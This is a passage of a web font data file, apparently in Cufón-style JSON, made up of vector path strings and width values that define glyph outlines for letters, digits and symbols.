11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-2,31,-7v10,-5,19,-11,26,-19v7,-8,13,-17,17,-28v4,-11,7,-23,7,-35r10,0xm207,5v-6,0,-11,-1,-16,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15r0,-151r10,0r0,151v0,4,1,8,3,11v2,3,4,5,7,8v3,3,5,5,9,6v4,1,8,3,12,3r0,10xm65,-222r67,-43r6,7r-66,43"},{"d":"5,-4v0,12,3,24,7,35v4,11,10,20,17,28v7,8,15,14,25,19v10,5,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33r0,-44v-8,15,-19,27,-33,36v-14,9,-31,13,-48,13v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,34,4,48,13v14,9,25,22,33,37r0,-49r10,0r0,94r0,4r0,86v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-13,-29,-22v-8,-9,-14,-19,-19,-31v-5,-12,-7,-25,-7,-39r10,0xm166,-94v-1,-11,-3,-21,-8,-31v-5,-10,-11,-18,-18,-25v-7,-7,-16,-14,-25,-18v-9,-4,-19,-7,-30,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33r0,-4","w":193},{"d":"12,-251r10,0r0,114r-10,0r0,-114xm12,-107r10,0r0,114r-10,0r0,-114xm22,-137r-10,0r0,-114r10,0r0,114xm22,7r-10,0r0,-114r10,0r0,114","w":52},{"d":"-5,4r0,-188r10,0r0,29v6,-9,14,-16,23,-22v9,-6,19,-8,31,-8v13,0,26,4,37,11v11,7,18,17,23,29v5,-12,13,-22,24,-29v11,-7,23,-11,36,-11v9,0,17,1,25,5v8,4,14,9,20,15v6,6,11,13,14,21v3,8,5,18,5,27r0,121r-10,0r0,-121v0,-8,-2,-16,-5,-23v-3,-7,-6,-13,-11,-18v-5,-5,-12,-9,-18,-12v-6,-3,-13,-5,-20,-5v-7,0,-14,2,-21,5v-7,3,-13,7,-18,12v-5,5,-8,11,-11,18v-3,7,-4,15,-4,23r0,121r-11,0r0,-121r0,-3v0,-7,-2,-14,-5,-21v-3,-7,-7,-13,-12,-18v-5,-5,-11,-8,-17,-11v-6,-3,-14,-5,-21,-5v-7,0,-14,2,-20,5v-6,3,-12,6,-17,11v-5,5,-9,11,-12,18v-3,7,-5,14,-5,21r0,124r-10,0","w":255},{"d":"-3,-162r41,-51r38,51r-8,7r-30,-41v0,1,-1,2,-1,2v0,0,-2,1,-2,2r-14,18r-15,19","w":104},{"d":"88,5r-94,-277r10,-3r94,277","w":93},{"d":"5,-130r121,0r0,11r-121,0r0,-11","w":154},{"d":"198,-36v-12,14,-25,24,-40,31v-15,7,-31,10,-46,10v-15,0,-29,-3,-44,-10v-15,-7,-27,-16,-39,-28v-11,-13,-20,-28,-26,-44v-6,-16,-9,-32,-9,-49v0,-17,3,-33,9,-49v6,-16,14,-31,26,-44v12,-13,24,-23,39,-29v15,-6,29,-9,44,-9v15,0,31,3,46,10v15,7,28,17,40,31r-8,7v-11,-13,-23,-22,-37,-28v-14,-6,-27,-10,-41,-10v-14,0,-27,3,-40,9v-13,6,-24,15,-35,27v-11,12,-19,24,-24,39v-5,15,-8,30,-8,46v0,16,3,31,8,46v5,15,13,28,24,40v11,12,22,20,35,26v13,6,26,9,40,9v14,0,28,-4,41,-10v13,-6,26,-15,37,-27","w":220},{"d":"-30,-126r111,-36r4,10r-111,36xm-5,-256r10,0r0,251r160,0r0,10r-170,0r0,-261","w":189},{"d":"141,-64v0,10,-2,19,-6,27v-4,8,-8,16,-15,22v-7,6,-15,11,-24,15v-9,4,-18,5,-28,5v-10,0,-19,-1,-28,-5v-9,-4,-17,-9,-24,-15v-7,-6,-11,-14,-15,-22v-4,-8,-6,-17,-6,-27v0,-7,1,-14,3,-20v2,-6,6,-12,10,-18v4,-6,8,-11,14,-15v6,-4,12,-7,18,-10v-6,-3,-12,-7,-17,-11v-5,-4,-10,-9,-14,-14v-4,-5,-7,-12,-9,-18v-2,-6,-3,-13,-3,-20v0,-9,2,-18,6,-26v4,-8,9,-16,15,-22v6,-6,13,-11,22,-14v9,-3,18,-5,28,-5v10,0,19,2,28,5v9,3,16,8,22,14v6,6,12,14,16,22v4,8,5,17,5,26v0,7,-1,14,-3,20v-2,6,-5,13,-9,18v-4,5,-9,10,-14,14v-5,4,-11,8,-17,11v6,3,12,6,18,10v6,4,10,9,14,15v4,6,8,12,10,18v2,6,3,13,3,20xm130,-64v0,-8,-2,-15,-5,-22v-3,-7,-7,-14,-13,-19v-6,-5,-12,-9,-20,-12v-8,-3,-15,-5,-24,-5v-9,0,-16,2,-24,5v-8,3,-14,7,-20,12v-6,5,-10,12,-13,19v-3,7,-5,14,-5,22v0,8,2,16,5,23v3,7,7,13,13,18v6,5,12,10,20,13v8,3,15,5,24,5v9,0,16,-2,24,-5v8,-3,14,-8,20,-13v6,-5,10,-11,13,-18v3,-7,5,-15,5,-23xm129,-190v0,-8,-2,-15,-5,-22v-3,-7,-8,-13,-13,-18v-5,-5,-13,-9,-20,-12v-7,-3,-15,-5,-23,-5v-8,0,-16,2,-23,5v-7,3,-13,7,-19,12v-6,5,-10,11,-13,18v-3,7,-5,14,-5,22v0,8,2,15,5,22v3,7,7,13,13,18v6,5,12,9,19,12v7,3,15,5,23,5v8,0,16,-2,23,-5v7,-3,15,-7,20,-12v5,-5,10,-11,13,-18v3,-7,5,-14,5,-22","w":162},{"d":"1,-276v10,0,17,2,23,7v6,5,12,10,15,18v3,8,5,16,7,25v2,9,4,19,5,28v1,6,1,13,2,19v1,6,3,11,5,16v2,5,3,9,6,12v3,3,7,4,11,4r0,11v-4,0,-8,3,-11,6v-3,3,-5,7,-7,13v-2,6,-4,13,-5,20v-1,7,-2,15,-3,23v-1,10,-3,21,-5,31v-2,10,-5,19,-8,27v-3,8,-7,15,-13,20v-6,5,-13,7,-22,7r0,-11v6,0,12,-1,16,-6v4,-5,7,-11,10,-18v3,-7,5,-15,7,-24v2,-9,3,-18,4,-27v1,-9,3,-17,4,-26v1,-9,3,-16,6,-23v3,-7,6,-12,10,-16v4,-4,10,-7,17,-7r0,11v-6,0,-12,-1,-16,-5v-4,-4,-7,-8,-10,-14v-3,-6,-5,-13,-6,-20r-3,-22v-1,-8,-2,-15,-4,-23v-2,-8,-3,-15,-6,-22v-3,-7,-7,-13,-12,-17v-5,-4,-10,-6,-17,-6r0,-11","w":99},{"d":"18,-44v7,12,16,21,28,28v12,7,25,11,39,11r76,0r0,10r-76,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,22,35,37xm5,-90v0,7,2,13,3,19v1,6,3,12,6,18r68,-43r69,-43v-7,-11,-17,-20,-28,-26v-11,-6,-24,-10,-38,-10v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33xm62,-239v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm122,-239v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":183},{"d":"5,-4v0,12,3,24,7,35v4,11,10,20,17,28v7,8,15,14,25,19v10,5,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33r0,-44v-8,15,-19,27,-33,36v-14,9,-31,13,-48,13v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33r0,-94r10,0r0,184v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-13,-29,-22v-8,-9,-14,-19,-19,-31v-5,-12,-7,-25,-7,-39r10,0xm67,-239v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm127,-239v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":196},{"d":"104,4r0,-251r-108,0r0,-10r227,0r0,10r-108,0r0,251r-11,0","w":240},{"d":"183,-84v0,12,-2,24,-7,35v-5,11,-12,21,-20,29v-8,8,-18,14,-30,19v-12,5,-24,6,-37,6v-13,0,-26,-1,-37,-6v-11,-5,-21,-11,-30,-19v-9,-8,-15,-18,-20,-29v-5,-11,-7,-23,-7,-35r0,-5v0,-32,3,-59,9,-81v6,-22,14,-38,23,-51v9,-13,20,-22,32,-28v12,-6,23,-8,35,-8v7,0,14,0,21,2v7,2,13,5,19,8v6,3,12,7,17,12v5,5,9,10,12,15r-7,7v-6,-9,-15,-18,-26,-24v-11,-6,-23,-10,-36,-10v-9,0,-19,2,-28,6v-9,4,-18,11,-26,20v-8,9,-15,22,-21,37v-6,15,-9,33,-11,55v8,-13,19,-24,33,-32v14,-8,30,-12,48,-12v13,0,25,2,37,7v12,5,22,11,30,19v8,8,15,18,20,29v5,11,7,22,7,34xm172,-84v0,-11,-2,-21,-6,-30v-4,-9,-10,-18,-18,-25v-8,-7,-16,-13,-26,-17v-10,-4,-21,-6,-33,-6v-12,0,-22,2,-32,6v-10,4,-19,10,-27,17v-8,7,-14,16,-18,25v-4,9,-6,19,-6,30v0,11,2,22,6,31v4,9,10,18,18,25v8,7,17,12,27,16v10,4,20,7,32,7v12,0,23,-3,33,-7v10,-4,18,-9,26,-16v8,-7,14,-16,18,-25v4,-9,6,-20,6,-31","w":207},{"d":"146,-296v0,8,-3,15,-9,21v-6,6,-12,9,-21,9v-8,0,-16,-3,-22,-9v-6,-6,-9,-13,-9,-21v0,-9,3,-16,9,-22v6,-6,14,-9,22,-9v9,0,15,3,21,9v6,6,9,13,9,22xm135,-296v0,-6,-1,-10,-5,-14v-4,-4,-8,-6,-14,-6v-6,0,-10,2,-14,6v-4,4,-6,8,-6,14v0,6,2,10,6,14v4,4,8,5,14,5v6,0,10,-1,14,-5v4,-4,5,-8,5,-14xm209,4r-31,-72r-143,0v-7,18,-7,18,-15,36v-8,18,-9,19,-16,36r-11,0r114,-270r114,270r-12,0xm95,-210r-28,66r-28,65r135,0v-9,-21,-9,-20,-17,-40r-16,-39v0,0,-9,-19,-17,-39r-17,-41","w":231},{"d":"89,-182r-71,69r12,10v0,0,6,6,12,11v10,9,11,9,23,19v12,10,12,9,22,18r-7,8r-78,-65r80,-78","w":98},{"d":"148,-121r0,50v0,11,-2,21,-6,30v-4,9,-10,17,-17,24v-7,7,-15,12,-24,16v-9,4,-19,6,-30,6v-11,0,-21,-2,-30,-6v-9,-4,-17,-9,-24,-16v-7,-7,-12,-15,-16,-24v-4,-9,-6,-19,-6,-30v0,-8,1,-16,3,-22v2,-6,4,-12,8,-16v4,-4,8,-8,12,-11v4,-3,9,-4,13,-6v-9,-3,-16,-8,-21,-14v-5,-6,-9,-12,-11,-18v-3,-7,-4,-14,-4,-22v0,-11,2,-21,6,-30v4,-9,9,-17,16,-24v7,-7,15,-13,24,-17v9,-4,19,-6,30,-6v11,0,21,3,30,7v9,4,17,10,24,17v7,7,13,15,17,25v4,10,6,21,6,32r-11,0v0,-10,-2,-19,-5,-27v-3,-8,-8,-16,-14,-22v-6,-6,-13,-11,-21,-15v-8,-4,-17,-6,-26,-6v-9,0,-18,2,-26,5v-8,3,-14,8,-20,14v-6,6,-11,13,-14,21v-3,8,-6,17,-6,26v1,9,4,17,8,24v2,3,5,6,8,9v3,3,6,5,10,7v4,2,9,5,15,6v6,1,12,2,19,2r105,0r0,11r-22,0xm71,-5v9,0,18,-3,26,-6v8,-3,15,-8,21,-14v6,-6,11,-12,14,-20v3,-8,5,-17,5,-26r0,-50r-77,0r-2,0r0,0v-3,0,-7,1,-13,2v-6,1,-12,4,-18,7v-6,3,-11,9,-15,15v-4,6,-7,15,-7,26v0,9,3,18,6,26v3,8,8,14,14,20v6,6,12,11,20,14v8,3,17,6,26,6","w":177},{"d":"-8,-239v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm52,-239v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":65},{"d":"25,-302v2,-3,5,-6,8,-9v3,-2,7,-5,11,-7v4,-2,8,-2,13,-2v4,0,8,0,12,1v4,1,9,4,14,7v5,3,11,6,15,7v4,1,8,2,12,2v3,0,5,0,8,-1v3,-1,5,-2,7,-3v2,-1,4,-2,6,-4r8,8v-2,2,-5,5,-8,6r-9,3v0,0,-8,2,-12,2v-5,0,-9,-1,-15,-3v-6,-2,-12,-4,-18,-8r0,0v-8,-5,-14,-7,-20,-7v-4,0,-6,2,-9,3v-3,1,-6,3,-8,5v-3,2,-5,4,-7,6xm158,-256r0,275r-153,-251r0,236r-10,0r0,-275r153,251r0,-236r10,0","w":192},{"d":"5,-87v0,11,3,22,7,32v4,10,9,19,17,26v8,7,17,13,27,17v10,4,20,7,32,7v12,0,23,-3,33,-7v10,-4,18,-9,26,-16v8,-7,14,-16,18,-25v4,-9,7,-20,7,-31v0,-11,-3,-21,-7,-30v-4,-9,-10,-18,-18,-25v-8,-7,-16,-13,-26,-17v-10,-4,-21,-6,-33,-6r-82,0r36,-95r130,0r0,10r-123,0v-4,11,-3,12,-7,22r-8,21v-3,9,-4,9,-6,16v-2,4,-4,10,-6,16r66,0v13,0,25,2,37,7v12,5,21,11,30,19v9,8,15,17,20,28v5,11,8,22,8,34v0,12,-3,24,-8,35v-5,11,-11,21,-20,29v-9,8,-18,14,-30,19v-12,5,-24,6,-37,6v-13,0,-25,-2,-37,-7v-12,-5,-21,-12,-29,-20v-8,-8,-15,-18,-20,-29v-5,-11,-8,-23,-8,-36r11,0","w":202},{"d":"5,-256r0,138v0,16,3,29,8,43v5,14,12,26,20,36v8,10,18,19,29,25v11,6,23,9,36,9v13,0,25,-3,36,-9v11,-6,21,-15,29,-25v8,-10,15,-22,20,-36v5,-14,8,-27,8,-43r0,-138r11,0r0,138v0,17,-3,33,-8,48v-5,15,-14,28,-23,39v-9,11,-20,21,-32,27v-12,6,-27,9,-41,9v-14,0,-27,-3,-40,-9v-13,-6,-24,-16,-33,-27v-9,-11,-17,-24,-22,-39v-5,-15,-8,-31,-8,-48r0,-138r10,0xm81,-294r67,-43r6,7r-66,43","w":235},{"d":"-8,2r98,-277r10,3r-97,278","w":93},{"d":"81,42r0,-37v-10,-1,-21,-4,-31,-9v-10,-5,-20,-12,-28,-21v-8,-9,-15,-19,-20,-30v-5,-11,-7,-23,-7,-35v0,-13,2,-26,6,-37v4,-11,10,-20,18,-29v8,-9,16,-16,27,-21v11,-5,23,-8,35,-8r0,-37r10,0r0,37v16,1,31,6,43,14v12,8,23,19,31,33r-9,8v-8,-13,-18,-24,-30,-32v-12,-8,-26,-13,-41,-13v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,8,33v5,10,10,19,18,27v8,8,16,14,26,18v10,4,19,7,28,7v9,0,9,-1,19,-1v6,0,13,-1,19,-1v6,0,14,-1,22,-1v8,0,15,-2,21,-2r0,11r-75,4r0,37r-10,0","w":187},{"d":"214,-134v0,13,-3,26,-8,38v-5,12,-11,21,-20,30v-9,9,-18,15,-30,20v-12,5,-25,7,-38,7v-13,0,-25,-2,-37,-7v-12,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-30v-5,-12,-8,-25,-8,-38v0,-13,3,-25,8,-37v5,-12,11,-21,20,-30v9,-9,18,-16,30,-21v12,-5,24,-7,37,-7v13,0,26,2,38,7v12,5,21,12,30,21v9,9,15,18,20,30v5,12,8,24,8,37xm167,-114v-3,11,-9,20,-17,26v-8,6,-17,9,-28,9v-6,0,-13,-1,-19,-4v-6,-3,-11,-7,-15,-12v-4,-5,-7,-10,-10,-17v-3,-7,-4,-13,-4,-20v0,-7,1,-15,4,-21v3,-6,6,-12,10,-17v4,-5,9,-9,15,-12v6,-3,13,-4,19,-4v10,0,18,3,26,9v8,6,14,14,17,24r-4,-2r0,0r0,-1v-4,-8,-9,-15,-16,-20v-7,-5,-14,-7,-23,-7v-6,0,-12,1,-17,4v-5,3,-10,6,-14,11v-4,5,-8,10,-10,16v-2,6,-3,13,-3,20v0,7,1,13,3,19v2,6,6,11,10,16v4,5,9,8,14,11v5,3,11,4,17,4v10,0,18,-4,26,-11v8,-7,13,-14,16,-25xm203,-134v0,-12,-3,-22,-7,-32v-4,-10,-10,-19,-18,-27v-8,-8,-17,-15,-27,-19v-10,-4,-21,-6,-33,-6v-12,0,-22,2,-32,6v-10,4,-19,11,-27,19v-8,8,-14,17,-18,27v-4,10,-7,20,-7,32v0,12,3,23,7,33v4,10,10,19,18,27v8,8,17,14,27,18v10,4,20,7,32,7v12,0,23,-3,33,-7v10,-4,19,-10,27,-18v8,-8,14,-17,18,-27v4,-10,7,-21,7,-33","w":236},{"d":"220,-257r171,0r0,10r-160,0r0,108r149,0r0,11r-149,0r0,123r160,0r0,10r-171,0r0,-262xm220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51","w":412},{"d":"149,-192v0,13,-4,25,-12,36v-8,11,-18,18,-31,23v7,3,14,7,20,11v6,4,12,9,16,15v4,6,8,12,11,19v3,7,4,15,4,22v0,10,-3,19,-7,28v-4,9,-10,17,-17,23v-7,6,-16,11,-26,15v-10,4,-20,5,-31,5r-81,1r0,-263r81,0v10,0,19,2,28,5v9,3,17,8,24,14v7,6,11,12,15,20v4,8,6,17,6,26xm5,-127r0,122r34,0r18,0r19,0v10,0,18,-2,27,-5v9,-3,16,-7,22,-13v6,-6,11,-13,15,-20v4,-7,6,-15,6,-23v0,-8,-2,-17,-6,-24v-4,-7,-9,-13,-15,-19v-6,-6,-13,-10,-22,-13v-9,-3,-17,-5,-27,-5r-71,0xm5,-138r71,0v9,0,17,-1,24,-4v7,-3,14,-7,20,-12v6,-5,10,-10,13,-17v3,-7,5,-14,5,-21v0,-7,-2,-14,-5,-21v-3,-7,-7,-13,-13,-18v-6,-5,-12,-8,-20,-11v-8,-3,-15,-5,-24,-5r-71,0r0,109","w":170},{"d":"14,-149v0,-1,0,-1,-1,-1r0,1r0,0r1,0xm-10,20v5,-3,8,-8,10,-12v2,-4,4,-9,5,-13v1,-5,1,-9,1,-14r11,0v0,6,-1,11,-2,17v-1,5,-3,10,-6,16v-3,6,-6,10,-12,14xm25,-149v0,3,-1,6,-3,8v-2,2,-6,3,-9,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v3,0,7,1,9,3v2,2,3,6,3,9","w":51},{"d":"126,-312r-41,51r-37,-51r7,-7r31,41v6,-8,6,-8,12,-15v6,-7,6,-8,12,-16v1,-2,1,-2,4,-5v3,-3,3,-3,4,-5xm163,-165v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-16,-13,-25,-17v-9,-4,-19,-7,-30,-7v-11,0,-21,2,-31,4v-10,2,-18,6,-25,11v-7,5,-13,11,-17,19v-4,8,-6,17,-6,28v0,6,2,11,6,16v4,5,9,8,16,12v7,4,14,7,23,10v9,3,18,5,27,8v17,5,18,6,35,12v12,4,22,8,31,14v9,6,16,12,22,20v6,8,9,18,9,30v0,12,-3,22,-8,31v-5,9,-11,17,-19,22v-8,5,-18,9,-29,12v-11,3,-23,3,-35,3v-12,0,-24,-2,-35,-7v-11,-5,-20,-12,-28,-20v-8,-8,-14,-18,-19,-29v-5,-11,-7,-24,-7,-37r10,0v0,11,3,22,7,32v4,10,10,19,17,26v7,7,15,14,25,18v10,4,19,7,30,7v11,0,21,-2,31,-4v10,-2,18,-5,25,-10v7,-5,14,-11,18,-18v4,-7,6,-16,6,-26v0,-9,-3,-17,-8,-24v-5,-7,-12,-13,-21,-18v-9,-5,-19,-9,-29,-13v-10,-4,-21,-7,-31,-10r-29,-9v0,0,-18,-8,-26,-12v-8,-4,-13,-9,-18,-15v-5,-6,-7,-13,-7,-21v0,-13,2,-24,7,-33v5,-9,11,-16,19,-22v8,-6,18,-10,29,-13v11,-3,23,-4,35,-4v12,0,23,2,34,7v11,5,20,12,28,20v8,8,14,18,19,29v5,11,8,23,8,36r-11,0","w":195},{"d":"-6,0r0,-185r11,0r0,12r-11,0v0,-13,2,-26,6,-38v4,-12,9,-22,15,-31v6,-9,13,-16,22,-21v9,-5,18,-7,28,-7v10,0,18,2,27,7v9,5,17,12,23,20v6,8,11,19,15,30v4,11,5,23,5,36v0,16,-1,31,-4,43v-1,5,-4,10,-6,15v-2,5,-5,10,-9,14v-4,4,-8,8,-13,10v-5,2,-11,3,-18,3v4,4,9,8,14,14v5,6,11,12,16,18v5,6,9,13,12,20v3,7,5,13,5,19v0,5,-1,9,-3,13v-2,4,-6,7,-11,10v-5,3,-12,5,-20,7v-8,2,-19,2,-31,2r0,-11v10,0,19,0,26,-1v7,-1,12,-3,16,-5v4,-2,8,-4,10,-7v2,-3,2,-5,2,-8v0,-3,-1,-7,-3,-11v-2,-4,-4,-9,-7,-13v-3,-4,-7,-9,-11,-13v-6,-7,-6,-8,-12,-14v-10,-10,-21,-20,-33,-30v8,0,16,-1,22,-3v6,-2,12,-6,17,-9v5,-3,9,-7,12,-11v3,-4,7,-9,9,-14v5,-11,9,-24,10,-38v0,-12,-2,-22,-5,-32v-3,-10,-8,-18,-13,-26v-5,-8,-12,-14,-19,-18v-7,-4,-15,-7,-23,-7v-8,0,-16,2,-23,7v-7,5,-15,11,-20,19v-5,8,-9,16,-12,27v-3,11,-5,22,-5,34r-11,0r0,-12r11,0r0,185r-11,0","w":167},{"d":"-6,-162v0,-15,2,-28,6,-40v4,-12,10,-22,17,-30v7,-8,16,-15,26,-19v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,19,11,26,19v7,8,13,18,17,30v4,12,6,25,6,40r0,71v0,15,-2,28,-6,40v-4,12,-10,23,-17,31v-7,8,-16,15,-26,19v-10,4,-20,6,-31,6v-11,0,-21,-2,-31,-6v-10,-4,-19,-11,-26,-19v-7,-8,-13,-19,-17,-31v-4,-12,-6,-25,-6,-40r0,-71xm5,-91v0,13,1,25,5,36v4,11,9,20,15,27v6,7,14,13,22,17v8,4,17,6,27,6v9,0,19,-2,27,-6v8,-4,16,-10,22,-17v6,-7,11,-17,15,-27v4,-10,5,-23,5,-36r0,-71v0,-13,-1,-26,-5,-36v-4,-10,-9,-19,-15,-26v-6,-7,-14,-13,-22,-17v-8,-4,-18,-6,-27,-6v-10,0,-19,2,-27,6v-8,4,-16,10,-22,17v-6,7,-11,16,-15,26v-4,10,-5,23,-5,36r0,71","w":180},{"d":"220,-122v0,13,-3,25,-8,37v-5,12,-11,21,-20,30v-9,9,-19,16,-31,21v-12,5,-24,7,-37,7v-13,0,-25,-2,-37,-7v-12,-5,-21,-12,-30,-21v-9,-9,-15,-18,-20,-30v-5,-12,-8,-24,-8,-37v0,-13,3,-25,8,-37v5,-12,11,-22,20,-31v9,-9,18,-15,30,-20v12,-5,24,-7,37,-7v13,0,25,2,37,7v12,5,22,11,31,20v9,9,15,19,20,31v5,12,8,24,8,37xm209,-122v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-18,-27v-8,-8,-17,-14,-27,-18v-10,-4,-21,-7,-33,-7v-12,0,-23,3,-33,7v-10,4,-18,10,-26,18v-8,8,-14,17,-18,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,18,27v8,8,16,14,26,18v10,4,21,6,33,6v12,0,23,-2,33,-6v10,-4,19,-10,27,-18v8,-8,14,-17,18,-27v4,-10,7,-21,7,-33xm107,-108r0,42r-11,0r0,-111r35,0v10,0,17,3,24,10v7,7,10,14,10,24v0,6,-1,12,-4,17v-3,5,-7,9,-12,12v5,3,9,8,12,13v3,5,4,10,4,16r0,18r-11,0r0,-18v0,-6,-2,-11,-7,-16v-5,-5,-10,-7,-16,-7r-24,0xm107,-119r25,0v6,0,12,-3,16,-8v4,-5,6,-10,6,-16v0,-6,-2,-11,-7,-16v-5,-5,-10,-7,-16,-7r-24,0r0,47","w":249},{"d":"178,8v-7,8,-14,15,-21,20v-7,5,-15,8,-21,11v-8,3,-16,5,-23,6v-15,0,-29,-4,-42,-10v-13,-6,-24,-15,-34,-26v-10,-11,-17,-23,-23,-38v-6,-15,-9,-31,-9,-48v0,-17,3,-32,9,-47v6,-15,13,-28,23,-39v10,-11,21,-19,34,-25v13,-6,27,-10,42,-10v15,0,29,4,42,11v13,7,24,16,34,28v10,12,17,25,23,39v6,14,8,29,8,43v0,8,-1,16,-3,23v-2,7,-5,12,-8,17v-3,5,-7,8,-11,10v-4,2,-8,3,-12,3v-5,0,-9,-1,-13,-4v-4,-3,-8,-9,-10,-16v-6,7,-12,13,-21,18v-9,5,-19,8,-29,8v-9,0,-17,-2,-25,-5v-8,-3,-13,-8,-19,-14v-6,-6,-10,-11,-13,-19v-3,-8,-5,-16,-5,-25v0,-9,2,-16,5,-24v3,-8,7,-14,13,-20v6,-6,11,-10,19,-13v8,-3,16,-5,25,-5v9,0,16,2,24,5v8,3,14,7,20,13v6,6,10,12,13,20v3,8,5,15,5,24v0,7,-2,14,-4,21v0,9,2,16,5,20v3,4,6,5,10,5v6,0,11,-3,16,-10v5,-7,8,-18,8,-32v0,-13,-3,-26,-8,-39v-5,-13,-12,-25,-21,-36v-9,-11,-19,-18,-31,-25v-12,-7,-24,-10,-37,-10v-13,0,-26,2,-38,8v-12,6,-22,14,-31,24v-9,10,-15,22,-20,35v-5,13,-8,28,-8,43v0,15,3,30,8,43v5,13,11,25,20,35v9,10,19,18,31,24v12,6,25,9,38,9r-1,0v6,-1,14,-2,20,-5v6,-2,11,-6,18,-10v7,-4,14,-11,20,-18xm164,-81v0,-7,-1,-13,-4,-19v-3,-6,-6,-12,-11,-17v-5,-5,-10,-8,-16,-11v-6,-3,-13,-4,-20,-4v-7,0,-14,1,-20,4v-6,3,-12,6,-17,11v-5,5,-7,11,-10,17v-3,6,-4,12,-4,19v0,7,1,15,4,21v3,6,5,11,10,16v5,5,11,8,17,11v6,3,13,4,20,4v11,0,20,-4,29,-10v9,-6,15,-14,19,-24r0,1r0,-2v0,0,1,-2,1,-2r0,0v1,-3,1,-5,1,-7v0,-2,1,-6,1,-8","w":254},{"d":"64,4r41,-124r-66,0r0,-11r70,0r19,-58r19,-58r-151,0r0,-10r166,0r-87,261r-11,0","w":176},{"d":"48,-76v-7,-6,-12,-14,-16,-23v-4,-9,-6,-18,-6,-28v0,-10,2,-19,6,-28v4,-9,9,-17,15,-23v6,-6,14